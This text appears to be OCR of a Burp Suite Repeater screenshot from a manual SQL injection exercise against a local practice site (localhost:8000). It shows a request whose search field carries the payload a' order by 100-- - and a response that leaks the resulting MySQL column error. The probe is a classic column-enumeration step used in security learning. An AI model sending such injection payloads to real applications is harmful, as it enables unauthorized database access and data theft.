 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Manual SQL Injection × +
Send Cancel < > Burp AI Target: http://localhost:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/searchproducts.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=92c1cef5a1839c88d610365c61ee4d10
21 Connection: keep-alive
22
23 searchitem=a' order by 100-- -
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Welcome pepe!! Search for products
here
Search for
a product:
Search!
Product Name
Product Type
Description
Price (in USD)
Unknown column '100' in 'order clause'
Profile | Logout | Home
Inspector
Notes
Custom actions
Done 2,072 bytes | 1,016 millis
Event log (7) All issues Memory: 162.5MB of 4.86GB Disabled